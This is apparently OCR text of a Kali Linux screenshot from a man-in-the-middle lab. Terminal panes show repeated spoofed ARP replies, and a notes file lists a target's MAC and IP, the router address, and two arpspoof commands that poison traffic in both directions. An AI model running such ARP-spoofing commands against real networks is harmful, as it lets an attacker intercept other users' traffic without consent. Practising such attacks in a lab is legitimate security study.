 1 / 1
Tilix: kali@kali: ~
1: kali@kali: ~
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
2: kali@kali: ~
0:c:29:40:83:83 0:c:29:28:8f:8f 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:c:29:28:8f:8f 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:c:29:28:8f:8f 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:c:29:28:8f:8f 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:c:29:28:8f:8f 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:c:29:28:8f:8f 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:c:29:28:8f:8f 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:c:29:28:8f:8f 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
3: kali@kali: ~
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.135 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.135 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.135 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.135 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.135 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.135 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.135 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.135 is-at 0:c:29:40:83:83
*~/Desktop/MITM-info.txt - Mousepad
File Edit Search View Document Help
1 Target Mac Address: 00:0C:29:28:8F:8F
2 Target IP: 192.168.49.135
3 Router: 192.168.49.2
4 arpspoof -i eth0 -t 192.168.49.135 192.168.49.2
5 arpspoof -i eth0 -t 192.168.49.2 192.168.49.135